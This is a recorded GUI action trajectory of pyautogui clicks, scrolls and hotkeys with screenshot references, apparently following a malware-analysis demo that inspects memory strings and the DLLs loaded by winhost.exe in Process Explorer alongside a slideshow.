
pyautogui.scroll(2, 450, 650)

# Step: Switch to Memory strings and point out &File, 'a suspicious URL', MS Shell Dlg and &Help
pyautogui.click(522, 614)
pyautogui.click(730, 305)

pyautogui.click(735, 222)

pyautogui.click(730, 187)

pyautogui.click(685, 400)

pyautogui.click(704, 291)

# Step: Advance the slideshow to The DLL View slide and bring Process Explorer back
pyautogui.hotkey('alt', 'Tab')
pyautogui.hotkey('alt', 'Tab')

pyautogui.press('Right')

pyautogui.hotkey('alt', 'Tab')

pyautogui.hotkey('alt', 'Tab')

# Step: Show processes as a tree and list the DLLs loaded by winhost.exe
pyautogui.hotkey('ctrl', 't')
pyautogui.click(207, 496)
pyautogui.scroll(-10, 207, 496)

pyautogui.doubleClick(147, 447)
pyautogui.click(147, 434)
